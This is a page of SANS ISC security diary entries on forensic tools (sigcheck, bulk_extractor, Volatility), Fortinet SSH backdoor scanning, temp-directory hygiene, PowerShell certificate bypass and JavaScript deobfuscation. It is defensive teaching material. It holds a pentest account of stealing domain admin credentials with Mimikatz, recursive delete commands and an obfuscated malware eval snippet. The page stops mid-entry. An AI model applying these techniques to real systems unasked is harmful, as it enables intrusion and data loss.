
I use findstr's option v to filter out the string, on Linux and OSX I would use grep.
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
0 Comments
Sigcheck and VirusTotal for Offline Machine
In a diary entry I showed a great new feature of Sysinternals' sigcheck: integration with VirusTotal. This required the scanned machine to have Internet access. But in a follow-up diary entry I explained a work-around for machines without Internet access.
Mark brings us good news: the latest version of sigcheck (v2.42) can scan a machine without Internet access in 2 steps. First you scan the machine and save the results in a CSV file, and then you use sigcheck to query VirusTotal from another machine with Internet access.
Let me illustrate with a couple of screenshots.

First of all, just a simple check without VirusTotal:

Then we use option -h to calculate hashes:

And then we add option -c to create a CSV file:
Then we copy the CSV file to another machine with Internet access, and use option -o -v to query VirusTotal using the hashes stored in the CSV file:

This example is for one file. But of course, sigcheck can check many files if you point it to a folder and use option -s to recurse.
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
1 Comments
Extracting pcap from memory
I have talked many times about memory forensics and how useful its. In this diary I am going to talk about how to extract a pcap file from a memory image using bulk_extractor.
Of course when we are extracting a pcap file from a memory image we are going to not have everything but there will be some remanence that can help in our investigation
“bulk_extractor is a computer forensics tool that scans a disk image, a file, or a directory of files and extracts useful information without parsing the file system or file system structures. The results can be easily inspected, parsed, or processed with automated tools. bulk_extractor also creates a histograms of features that it finds, as features that are more common tend to be more important. The program can be used for law enforcement, defense, intelligence, and cyber-investigation applications.”[1]
Bulk_extractor can be obtained from http://digitalcorpora.org/downloads/bulk_extractor/
For this diary I have run netcat on my linux vm
|
nc -l –p 80 |
Then I used telnet client from my window machine to communicate to netcat over port 80.
|
telnet 192.168.8.101 80 |
Then I captured the memory of my windows machine using Dumpit[2].
since I am interested in extracting the pcap from the memory image only ,I will disable all the scanners using –x all option and enable the net scanner only using –e net.
|
bulk_extractor -x all -e net -o Win8bulk/ Win8-64bit.raw |
-o specifies output directory.
Now let’s check the Win8bul directory
|
ls Win8bulk/ alerts.txt ether.txt ip.txt report.xml ether_histogram.txt ip_histogram.txt packets.pcap |
Here is a brief explanations of the above files
ether.txt -- Ethernet MAC addresses found through IP packet carving of swap files and compressed system hibernation files and file fragments.
ip.txt -- IP addresses found through IP packet carving.
ether_histogram. witll show the histogram of Ethernet Mac addresses
ip_histogram will show the histogram of the ip addresses.
packet.pcap is The file packets.pcap is a pcap file made from carved packet
now let check the pcap file to see if it contain the sessions the I have tested
|
tcpdump -nn -r Win8bulk/packets.pcap 'ip host 192.168.8.101 and tcp' |
And here is the output
|
00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [.], ack 422809692, win 64, length 0 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 0:1, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 1:2, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 2:3, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 3:4, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 4:5, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 5:6, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 6:7, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [P.], seq 7:8, ack 1, win 64, length 1 00:00:00.000000 IP 192.168.8.100.49684 > 192.168.8.101.80: Flags [S], seq 2574360603, win 8192, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0 |
As we can see the pcap is missing at least the three way handshaking packets.
But let see what we can get from these packets in Wireshark

Now let’s check what we can get with “follow tcp stream”

And that’s what I have typed during the test connection
0 Comments

Scanning for Fortinet ssh backdoor
On 11 Jan, a Python script was posted on the full-disclosure mailing list that took advantage of a hardcoded ssh password in some older versions of various products from Fortinet (see complete list in Ref [1] below). Looking at our collected ssh data, we've seen an increase in scanning for those devices in the days since the revelation of the vulnerability. Nearly all of this scanning has come from two IPs in China (124.160.116.194 and 183.131.19.18). So if you haven't already applied patches and put ACLs/firewall rules in front of these devices limiting access to ssh from only specific management IPs, you have probably already been scanned and possibly pwned.
References:
[1] http://www.fortiguard.com/advisory/multiple-products-ssh-undocumented-login-vulnerability
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
4 Comments
/tmp, %TEMP%, ~/Desktop, T:\, ... A goldmine for pentesters!
When you are performing a penetration test, you need to learn how your target is working: What kind of technologies and tools are used, how internal usernames are generated, email addresses format, ... Grabbing for such information is called the reconnaissance phase. Once you collected enough details, you can prepare your different scenarios to attack the target. All pentesters have their personal toolbox that has been enhanced day after day. In many cases, there is no real magic: to abuse or get around a security control "x", use the tool "y". But there is also a question of chance... Lucky people can discover security issues "by chance". This also applies to bad guys.
A goldmine for the pentester are temporary directories. Almost all software use temporary files to perform their tasks. Users like to use them to exchange files with colleagues. I'll give you two real examples:
In a recent mission, I took control of a workstation connected to the Windows domain then I started to collect juicy data by browsing all the fileshares. The customer implemented access controls and access to files was restricted at group level (Example: only the IT team was able to access the "I:" drive containing technical documentation about the infrastructure). However, some people exchanged IT related files via the "T:" share and they were still available during the pentest.
Another one? When pivoting from workstation to workstation on a LAN, I discovered a screenshot on a user's desktop. This screenshot was a domain controller admin page which listed all the domain administrators. I just had to track them and, once a valid session found, to extract the user's password with Mimikatz to get domain admin privileges.
On Linux systems, the /tmp directory is usually cleaned at boot time or via a cron (files older than x days are removed) but other places like /var/tmp, /usr/local/tmp are not cleaned by default! It is easy to schedule the following command at regular interval. It will delete files from /tmp that haven't be modified for more than 7 days.
# find /tmp -mtime +7 -exec rm -rf {} \;
On Ubuntu, files in /tmp are cleaned at book time via the variable TMPTIME=
An easy way to automate this task is to create a small script and execute it at your best convenience (at boot time or at regular interval via a scheduled task:
rd %TEMP% /s /q md %TEMP%
There exist plenty of tools which also take care of temporary files like CCleaner. To clean up files on a temporary fileshare, Powershell is helpful:
PS C:\> $days = (Get-Date).AddDays(-7)
PS C:\> $path = "T:\"
PC C:\> Get-ChildItem -Path $path -Recurse -Force | Where-Object { !$_.PSIsContainer -and $_.CreationTime -lt $days } | Remove-Item -Force
Some best practices:
- By definition, temporary files must have a very short life time.
- Do NOT share sensitive data via fileshares (database dumps, backups, passwords lists, ...)
- Once you finished to work with temporary files, don't forget to delete them.
- If you need to exchange files with colleagues via a shared folder, keep in mind that often other people could read them.
- Change the permissions to restrict access to authorized users/groups only via chmod / chown on UNIX or icacls on Windows (or the GUI).
- Encrypt sensitive data (internally, a password protected zip file will be enough in most cases).
- On Unix, use umask to change the default permissions of created files.
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
10 Comments
Powershell and HTTPS ? It Ain?t All Rainbows And Lollipops! (or is it?)
Back in PowerShell school everyone discusses how great Powershell is for Windows functions, and an obligatory part of everyone powershell class is to cover off “Invoke-WebRequest”, which allows you to perform curl-like functions. In fact, “curl” is aliased to “invoke-webrequest” in PowerShell.
In fact, this does work in most situations, for instance, let’s grab the ISC main page:
However, in a lot of cases a penetration tester is assessing network infrastructure – routers, firewalls, virtual infrastructure and so on. Let’s take a look at a typical HTTPS request to say, a firewall API:
The problem? Yup – it’s a self signed certificate, and PowerShell needs a “real” trusted certificate with a real CA, the whole 9 yards. There’s no “-trust-it-anyway-its-all-good” parameter in the Invoke-WebRequest command.
What to do? Luckily, Powershell is based on .Net (or dotnet, however you want to spell it), so there’s a way. What I ended up doing was:
First, set the Certificate Validation Callback value in .Net
Next, create a temporary object, which will server as the .Net Webclient:
Finally ,invoke the web request using the temporary object. Note that in this case the return value is in XML format, so I cast the variable.
The final result? In this case it’s an API key for a Palo Alto Firewall which we then use to make subsequent calls to the REST API.
Let’s use the key to do something useful – for instance, grab the current configuration:
Note that “in real life”, or in real code, you’d have some error checks along the way to ensure that your https calls are successful (for instance, by using the “try” command). In the Palo Alto API in particular, the API returns an additional value in the XML that gives us the status of the return – a really nice touch!
But really, that https call could be anything. For instance, to return the running config on a Cisco ASA Firewall, we just need to add credentials to our variable, then change the called parameters a bit:
Or to show the current version:
Looking at the first few lines of $asaver, it looks exactly like you’d expect:
Ah – look the sun is coming out – and is that a rainbow? Thanks Powershell! All we need is ah HTTPS unicorn now (stay tuned).
===============
Rob VandenBrink
Compugen
1 Comments
Some useful volatility plugins
In previous diaries I have talked about using volatility, in this diary I will talk about other plugins .
1-MBR parser:
mbrparser plugin will scans for and parses potential Master Boot Records (MBRs) in the memory image.
|
vol.py --profile=Win7SP1x86 -f win7SP1.bin mbrparser |
And the output would be similar to this
|
Volatility Foundation Volatility Framework 2.5 *************************************************************************** Potential MBR at physical offset: 0x600 Disk Signature: fd-04-bb-b7 Bootcode md5: 40b32fa4b4f6aae1c2c47c02a27b873e Bootcode (FULL) md5: 0e8ac4f7d364af5e54b96b561712aa30 Disassembly of Bootable Code: 0000000600: 33c0 XOR AX, AX 0000000602: 8ed0 MOV SS, AX 0000000604: bc007c MOV SP, 0x7c00
|
As you can see the mbrparser will show the disk signature ,the bootcode md5 hash and it will disassemble the Bootable code.
2-MFT parser
mftparser plugin scans for potential Master File Table (MFT) entries in memory (using "FILE" and "BAAD" signatures) and prints out information for certain attributes, currently: $FILE_NAME ( $FN ), $STANDARD_INFORMATION ( $SI ), $FN and $SI attributes from the $ATTRIBUTE_LIST , $OBJECT_ID
|
Vol.py --profile=Win7SP1x86 -f win7SP1.bin mftparser –output-file=mft.txt |
And here is a sampe otpur of the mftparser output
|
$STANDARD_INFORMATION Creation Modified MFT Altered Access Date Type ------------------------------ ------------------------------ ------------------------------ ------------------------------ ---- 2009-07-14 04:52:30 UTC+0000 2009-07-14 04:52:31 UTC+0000 2011-03-04 17:18:43 UTC+0000 2009-07-14 04:52:31 UTC+0000 Content not indexed
$FILE_NAME Creation Modified MFT Altered Access Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 PROGRA~2\MICROS~1\User Account Pictures\DEFAUL~1
$FILE_NAME Creation Modified MFT Altered Access Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 PROGRA~2\MICROS~1\User Account Pictures\Default Pictures
*************************************************************************** *************************************************************************** MFT entry found at offset 0x160c00 Attribute: In Use & Directory Record Number: 295 Link count: 1
$STANDARD_INFORMATION Creation Modified MFT Altered Access Date Type ------------------------------ ------------------------------ ------------------------------ ------------------------------ ---- 2009-07-14 02:37:05 UTC+0000 2009-07-14 02:04:54 UTC+0000 2011-03-04 17:18:43 UTC+0000 2009-07-14 02:37:05 UTC+0000 Unknown Type
$FILE_NAME Creation Modified MFT Altered Access Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 2011-03-04 17:15:12 UTC+0000 PROGRA~2\MICROS~1\Vault
*************************************************************************** *************************************************************************** MFT entry found at offset 0x2a9000 Attribute: In Use & File Record Number: 18536 Link count: 2
$STANDARD_INFORMATION Creation Modified MFT Altered Access Date Type ------------------------------ ------------------------------ ------------------------------ ------------------------------ ---- 2010-11-20 21:29:06 UTC+0000 2010-11-20 21:29:06 UTC+0000 2011-03-04 17:16:41 UTC+0000 2010-11-20 21:29:06 UTC+0000 Archive
$FILE_NAME Creation Modified MFT Altered Access Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 dnscmmc.dll
$FILE_NAME Creation Modified MFT Altered Access Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 2011-03-04 17:16:41 UTC+0000 Windows\System32\dnscmmc.dll
$DATA
$OBJECT_ID Object ID: 40000000-0000-0000-00b0-010000000000 Birth Volume ID: 00aa0100-0000-0000-00aa-010000000000 Birth Object ID: 311bcb11-0900-ada0-ffff-ffff82794711 Birth Domain ID: 00000000-0000-0000-0000-000000000000
|
3- Userassists
UserAssist is GUI-based programs launched from the desktop are tracked in the launcher on a Windows System.
In Windows 7 machines users
NTUSER.DAT HIVE
NTUSER.DAT\Software\Microsoft\Windows\Currentversion\Explorer\UserAssist\{GUID}\Count
Userassist plugin will scans the entire memory image and parse the userassit key.
|
vol.py --profile=Win7SP1x86 -f win7SP1.bin userassist --output-file=userassist.txt |
|
---------------------------- Registry: \??\C:\Users\Daniel\ntuser.dat Path: Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count Last updated: 2013-10-15 18:48:57 UTC+0000
Subkeys:
Values:
REG_BINARY %windir%\system32\mspaint.exe : Count: 10 Focus Count: 12 Time Focused: 0:03:40.594000 Last updated: 2013-10-15 18:46:16 UTC+0000 Raw Data: 0x00000000 00 00 00 00 0a 00 00 00 0c 00 00 00 be 5b 03 00 .............[.. 0x00000010 00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................ 0x00000020 00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................ 0x00000030 00 00 80 bf 00 00 80 bf ff ff ff ff 10 f1 72 d4 ..............r. 0x00000040 d6 c9 ce 01 00 00 00 00 ........
|
Here is a sample output of userassist plugin ,the count entry shows the number of times that mspaint.exe has been executed
4-Shellbags :
Which folders were accessed on the local machine, the network, and/or removable devices. Evidence of previously existing folders after deletion/overwrite. When certain folders were accessed.
|
vol.py --profile=Win7SP1x86 -f win7SP1.bin shellbags --output-file=shellbags.txt |
And here is a sample of the shellbags plugin
|
*************************************************************************** Registry: \??\C:\Users\Daniel\ntuser.dat Key: Software\Microsoft\Windows\Shell\Bags\1\Desktop Last updated: 2013-10-15 18:45:30 UTC+0000 Value File Name Modified Date Create Date Access Date File Attr Unicode Name ------------------------- -------------- ------------------------------ ------------------------------ ------------------------------ ------------------------- ------------ ItemPos1024x768x96(1) GZIP-1~1.12- 2013-10-06 16:33:54 UTC+0000 2013-10-06 16:33:54 UTC+0000 2013-10-06 16:33:54 UTC+0000 DIR gzip-1.3.12-1-bin ItemPos1024x768x96(1) PROCES~1.31- 2013-10-15 18:13:28 UTC+0000 2013-10-15 18:13:28 UTC+0000 2013-10-15 18:13:28 UTC+0000 DIR processhacker-2.31-bin ItemPos1024x768x96(1) SYSINT~1 2011-03-04 14:39:26 UTC+0000 2011-03-04 14:39:26 UTC+0000 2011-03-04 14:39:26 UTC+0000 NI, DIR SysinternalsSuite ItemPos1024x768x96(1) TRUECR~1 2013-10-06 16:38:34 UTC+0000 2013-10-05 01:33:00 UTC+0000 2013-10-06 16:38:34 UTC+0000 DIR TrueCrypt ItemPos1024x768x96(1) nasm.lnk 2013-10-06 16:33:06 UTC+0000 2013-10-06 16:33:06 UTC+0000 2013-10-06 16:33:06 UTC+0000 ARC nasm.lnk ItemPos1024x768x96(1) PROCES~1.ZIP 2013-10-15 18:13:08 UTC+0000 2013-10-15 18:13:18 UTC+0000 2013-10-15 18:13:18 UTC+0000 ARC, NI processhacker-2.31-bin.zip ItemPos1024x768x96(1) TRUECR~1.ZIP 2013-10-05 01:32:24 UTC+0000 2013-10-05 01:32:30 UTC+0000 2013-10-05 01:32:30 UTC+0000 ARC, NI TrueCrypt 7.1a Source.zip ItemPos1024x768x96(1) WINSDK~1.EXE 2013-10-06 16:11:04 UTC+0000 2013-10-06 16:11:40 UTC+0000 2013-10-06 16:11:40 UTC+0000 ARC, NI winsdk_web.exe ItemPos1024x768x96(1) VMWARE~1.LNK 2013-10-15 18:45:08 UTC+0000 2013-10-06 19:16:02 UTC+0000 2013-10-15 18:45:08 UTC+0000 ARC VMware Shared Folders.lnk ************************* |
2 Comments
JavaScript Deobfuscation Tool
Emails remain a nice way to infect people: Write a message with pertinent information, respect the format and style of the organization you're targeting, add some social engineering and you have good chances that your victim will open the attached malicious file. In 2015, we saw an increase in malicious OLE documents (Microsoft Office). Those files contain VBA macros that are automatically executed or, again with a social engineering trick, the user is enticed to execute it. The detection rate by antivirus also improved with time. That's why attackers switched to other ways to infect computers. I see more and more malicious JavaScript code zipped and sent to victims. The goal remains the same: once executed,a payload is downloaded from the Internet which will try to infect the victim's computer.
Of course, OLE document as well as JavaScript scripts are obfuscated to be unreadable by humans and, to defeat scanning tools. There are nice tools to analyze OLE documents: oledump.py and olevba.py are very powerful. And what about JavaScript?
Here is an example of JavaScript obfuscation that I found a few days ago:
function wd84hhhps() { return 'ev'; };
function wd84hhhps2() { return 'al'; };
this[wd84hhhps() + wd84hhhps2()](jqVGIjaTF);
The key point is to locate the eval() function. In the example above, it is quite easy to understand, eval() is called by concatenating the two substrings. But it's usually not so easy. You need tools to automate this tasks as much as possible. I like the JavaScript Deobfuscator. The tool has been recently upgraded and is very easy to use. Here is a example based on a malicious script I received (its VT score is 20/55)
Notes:
- The website to download the tool is reported as malicious by Chrome because it contains a lot of "dangerous" tools.
- Always execute this tool in a sandboxed environment! Your antivirus might detect the file as malicious and there is always a risk to double-click on it and execute it! You've been warned.
JavaScript Deobfusctator is a stand alone executable (but it requires the Microsoft .NET framework 4.5). Run it and load your sample:
The first step is to click on "Clues". This option will scan the code and highlights some interesting parts of the code. In our example, we see:
The interesting code is:
